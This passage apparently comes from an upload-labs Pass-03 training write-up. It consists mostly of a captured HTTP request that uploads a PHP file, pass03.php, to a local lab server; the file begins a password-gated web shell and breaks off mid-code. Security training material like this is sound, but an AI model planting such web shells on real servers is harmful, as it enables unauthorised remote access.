 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.64.152
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.64.152/upload-labs/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 418
Connection: close
Cookie: pass=03
Upgrade-Insecure-Requests: 1

-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="pass03.php"
Content-Type: application/octet-stream

<?php
if(md5($_GET['hello'])=="17b39f6dc9e667003c5b57c0fa6d0373")